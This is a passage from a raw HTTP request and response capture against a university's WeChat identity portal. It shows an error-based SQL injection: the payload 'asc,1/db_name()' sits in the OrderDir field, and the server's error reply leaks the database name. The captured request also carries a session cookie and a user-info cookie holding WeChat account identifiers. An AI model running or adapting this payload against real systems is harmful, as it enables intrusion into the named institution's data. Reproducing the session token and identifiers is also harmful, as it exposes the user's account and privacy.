 Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x6305002e)
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: ASP.NET_SessionId=khkasfr543jfuigiffbz2ypz; redirect_url=/passport/identity/index;
current_user_info=%7b%22platform_name%22%3a%22%e5%be%ae%e4%bf%a1%e6%9c%8d%e5%8a%a1%e5%8f%b7%22%2c%22unique_code%22
%3a%22oL_kj02GcEWhuBJCnwvqJjQz12Iw%22%2c%22unionid%22%3a%22oREOk0jnaow1j3Nf-FI1GZssVJRY%22%2c%22nickname%22%3a%22c
0de%22%2c%22headimgurl%22%3a%22https%3a%2f%2fthirdwx.qlogo.cn%2fmmopen%2fvi_32%2ffIficrUUnicCq6UvxAiackGEUUMwOOmJD
ubo8ZnibicsDYYNf41SYCH9Hhxt8p0vXWibLBXGiaKreYEicVZHibTW6az64Jw%2f132%22%2c%22update_time%22%3a%222022-02-26+19%3a2
8%3a03%22%2c%22person_id%22%3a%22person_oREOk0jnaow1j3Nf-FI1GZssVJRY_university_413201033%22%2c%22person_code%22%3
anull%2c%22person_name%22%3a%22%e6%b8%b8%e5%ae%a2_c0de%22%2c%22sex_code%22%3a%220%22%2c%22sex_name%22%3a%22%e6%9c%
aa%e7%9f%a5%22%2c%22id_number%22%3anull%2c%22birthday%22%3anull%2c%22origin%22%3anull%2c%22office_phone%22%3anull%
2c%22mobile_phone%22%3anull%2c%22home_phone%22%3anull%2c%22email%22%3anull%2c%22mailing_address%22%3anull%2c%22typ
e_code%22%3a%22guest%22%2c%22type_name%22%3a%22%e6%b8%b8%e5%ae%a2%22%2c%22category_code%22%3anull%2c%22category_na
me%22%3anull%2c%22department_code%22%3anull%2c%22department_name%22%3anull%2c%22person_sort%22%3a%22oREOk0jnaow1j3
Nf-FI1GZssVJRY%22%2c%22college_code%22%3anull%2c%22college_name%22%3anull%2c%22client_id%22%3a%22university_413201
033%22%2c%22client_name%22%3a%22%e5%b8%b8%e7%86%9f%e7%90%86%e5%b7%a5%e5%ad%a6%e9%99%a2%22%2c%22extend%22%3a%22%e6%
b8%b8%e5%ae%a2%22%2c%22verified_phone%22%3anull%7d
Referer: http://wechat.cslg.edu.cn/passport/identity/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
TableCatalog=personnel_identity&TableName=pi_dic_dictionary&UniqueId=dictionary_id&ExtraExpression=dictionary_cate
gory_code%3D'person_type'+and+dictionary_parent_id%3D'*'+and+dictionary_code!%3D'guest'&OrderBy=dictionary_sort&Or
derDir=asc,1/db_name()&Length=10&Start=0&FilterString=1%253D1
Pragma: no-cache
Expires: -1
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"draw":0,"recordsTotal":0,"recordsFiltered":0,"index":0,"start":0,"length":0,"data":null,"error":"在将 nvarchar
值 'personnel_identity' 转换成数据类型 int 时失败。"}